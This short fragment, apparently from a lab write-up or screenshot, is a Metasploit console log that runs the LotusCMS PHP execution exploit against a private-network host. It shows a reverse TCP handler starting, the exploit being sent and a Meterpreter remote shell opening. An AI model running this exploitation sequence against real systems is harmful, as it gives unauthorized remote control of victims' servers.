 msf exploit(multi/http/lcms_php_exec) > set URI /
URI => /
msf exploit(multi/http/lcms_php_exec) > run
[*] Started reverse TCP handler on 192.168.85.132:4444
[*] Using found page param: /index.php?page=index
[*] Sending exploit ...
[*] Sending stage (37775 bytes) to 192.168.85.135
[*] Meterpreter session 1 opened (192.168.85.132:4444 -> 192.168.85.135:50385) at
meterpreter >